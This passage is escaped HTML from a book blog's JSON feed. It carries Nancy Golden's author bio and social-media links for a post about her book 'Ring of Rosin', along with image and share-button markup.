href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKyeaWJ732N63SZ06Ujfxmsutwo-oysPAV6BXkBTOjO9Xp-vs8hzcyiYxgrC-GAiP2DIB_0YL-E9mdWdIVHJLIkbCVPf4Z5pyPMiApVCMp1Z5o2HR36xxEtN_Nq9y1PNrxErlZniO-UPiU0Xu8KMlz4ZLWR-3R7H3WdQOwCsUSvwxFUTRwF1HzVAou6ZRa\/s532\/The%20Dreaming%20Team%20cover.jpg\" style=\"clear: left; float: left;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan\u003E~ Author Bio ~ \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2TzVGS2MQAJs4BbgM9WFtTt_1jLgcVOIWIZNmuWU5PQu91oNKRwub2FIkZkO4_K7LRJHAJbS47hQfCsJdRmCarO5X4hV3sGHiMsBMgGmiHnnGPQ0inn7q8rFsnn9VLJJ6VdEW2469GZIaLzUgzBDGw6fFsvTPAeIZWW3oqw5G8cSGwBFgIj85wIgp1Rrk\/s413\/Anita%20Hackley%20Lambert%20author.png\" style=\"clear: left; float: left;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJj1tqEdmpHST6RR95_ryJEuXv6EmzFh3PliwvOiUhYrF4ieoLHz4N2KLHGE2xyBsLeTI7e7nzMbMhElPi9eEkQU2IlnEMPO3g1bYgoIDHQdwylgv4-eKJpxx_eQ7Up5E2sIVxD-JQ0UeIqtD_Gxn-gdPfuHGIGdAUAy8I4Aq3oCRbLs0uMpWsUNOPaFS4\/s440\/Nancy%20Golden.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"440\" height=\"307\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJj1tqEdmpHST6RR95_ryJEuXv6EmzFh3PliwvOiUhYrF4ieoLHz4N2KLHGE2xyBsLeTI7e7nzMbMhElPi9eEkQU2IlnEMPO3g1bYgoIDHQdwylgv4-eKJpxx_eQ7Up5E2sIVxD-JQ0UeIqtD_Gxn-gdPfuHGIGdAUAy8I4Aq3oCRbLs0uMpWsUNOPaFS4\/s320\/Nancy%20Golden.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinPS5Ez_OMBJlZSPXQ_ABYFAWEFKF5txJFlv7SMyD9HKdDtj9m2cVLnK0Lga0l9RLiu8WcCFMkFGyr7IswtBSwpq5kXYJ1bNstzg-TBfOV_xqWjz4WKcothWTeWQXqjf5JDYURYCso-ydync1yxKg6ZxVVvzJZKE43mzQkOmMdObOJn1sWGHz0uYc-mTGo\/s426\/Chris%20Wallace%20author.jpg\" style=\"clear: left; float: left;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"-moz-border-radius: 15px; -webkit-border-radius: 15px; background-color: #a2d9ce; border-radius: 15px; float: center; margin-left: 0px; padding: 10px; text-align: center; width: 95%;\"\u003E\u003Cp\u003E\u003Cspan style=\"color: black; font-size: 14pt;\"\u003E\n  \n  \u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp id=\"docs-internal-guid-7ff169bd-7fff-b70b-a347-00fd340b2db1\" style=\"line-height: 1.44; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Merriweather; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ENancy Golden wears a lot of different hats – She is a wife and mom, author, engineer, professor, horsewoman, and small business owner. She is also the founder of a writing group – the Carrollton League of Writers. Nancy lives in a suburb of Dallas, Texas and she loves to ride bicycles and horses. She is a member of the National Space Society, and she has been a Trekkie for as long as she can remember. Nancy Golden Books provides a great reader experience with well-crafted writing that will brighten your day.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Merriweather; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EWebsite \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Merriweather; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E➜\u003C\/span\u003E\u003Ca href=\"https:\/\/authorjenniferchase.com\/\" style=\"font-family: Merriweather; text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/nancygoldenbooks.com\" style=\"font-family: Merriweather; text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-style: normal; font-variant: normal; font-weight: 400; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Enancygoldenbooks.com\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Merriweather; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ETwitter \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Merriweather; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E➜\u003C\/span\u003E\u003Ca href=\"https:\/\/twitter.com\/jchasenovelist\" style=\"font-family: Merriweather; text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.twitter.com\/ncgolden1\" style=\"font-family: Merriweather; text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-style: normal; font-variant: normal; font-weight: 700; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/www.twitter.com\/ncgolden1\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Merriweather; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Merriweather; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EFacebook \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Merriweather; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E➜\u003C\/span\u003E\u003Ca href=\"https:\/\/www.facebook.com\/AuthorJenniferChase\" style=\"font-family: Merriweather; text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=61564426002283\" style=\"font-family: Merriweather; text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-style: normal; font-variant: normal; font-weight: 700; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/www.facebook.com\/profile.php?id=61564426002283\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Merriweather; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Merriweather; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EInstagram \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Merriweather; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E➜\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/jenchaseauthor\/\" style=\"font-family: Merriweather; text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.instagram.com\/ncgolden1\" style=\"font-family: Merriweather; text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-style: normal; font-variant: normal; font-weight: 700; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/www.instagram.com\/ncgolden1\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Merriweather; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Merriweather; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EGoodreads \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Merriweather; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E➜ \u003C\/span\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/book\/show\/216235312-ring-of-rosin\" style=\"font-family: Merriweather; text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-style: normal; font-variant: normal; font-weight: 700; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/www.goodreads.com\/book\/show\/216235312-ring-of-rosin\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Merriweather; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 60px; opacity: 0; position: absolute; top: 4186.22px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2024\/01\/5-things-you-should-know-about-barry.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmo9zkQRsaajpbdFsBZKzsBWKtNdC4OhtRcLrTpfRt7Hd_TADyHuQC4sKsHBOvNr1u2SKrzyaas1PWsEZzUBN4aTJ9ZRRgajmjZdguBqKCoSgQD9bd2kf2VJ1FJny7N8CTP1zaclGKLx6DzNW6jRnccYVkedn92PQ_GxikdQUaBdGOlwvM4NE6FEeA5tPM\/s640\/book%20vector.png\"\u003E\u003Cimg border=\"0\" data-original-height=\"483\" data-original-width=\"640\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmo9zkQRsaajpbdFsBZKzsBWKtNdC4OhtRcLrTpfRt7Hd_TADyHuQC4sKsHBOvNr1u2SKrzyaas1PWsEZzUBN4aTJ9ZRRgajmjZdguBqKCoSgQD9bd2kf2VJ1FJny7N8CTP1zaclGKLx6DzNW6jRnccYVkedn92PQ_GxikdQUaBdGOlwvM4NE6FEeA5tPM\/s320\/book%20vector.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/literarilyspeaking.blogspot.com\/feeds\/8956062127918589742\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/literarilyspeaking.blogspot.com\/2025\/01\/5-things-you-should-know-about-ring-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416511067898848567\/posts\/default\/8956062127918589742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416511067898848567\/posts\/default\/8956062127918589742"},{"rel":"alternate","type":"text/html","href":"https:\/\/literarilyspeaking.blogspot.com\/2025\/01\/5-things-you-should-know-about-ring-of.html","title":"5 Things You Should Know About Ring of Rosin by Nancy Golden #5Things "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMqVWEm4TGm86nq4EImhH0zWOU0nm6IZ7xf5urCo6EemKQDL-Axgu_TUx-LnxmhZmdlultA8b0l1yES4gITXhu7Ss09gX8EYLAtph5zI9u9SaKQ0QVQT042LXNgR4hh65hrCGdMtABPgQ9Ad_TaaxnAOV99oxSdVPFYK3tjoRAACxHJ6DuIXc2GsWg4x0t\/s72-w640-h638-c\/Ring%20of%20Rosin%2023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});